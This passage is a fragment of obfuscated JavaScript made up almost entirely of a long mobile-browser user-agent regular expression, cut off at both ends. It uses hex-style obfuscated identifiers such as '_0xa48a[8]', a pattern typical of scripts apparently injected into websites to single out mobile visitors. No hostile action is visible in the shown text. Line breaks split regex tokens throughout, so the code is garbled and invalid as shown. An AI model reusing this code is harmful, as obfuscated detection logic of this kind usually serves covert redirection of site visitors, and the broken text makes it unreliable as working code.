
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-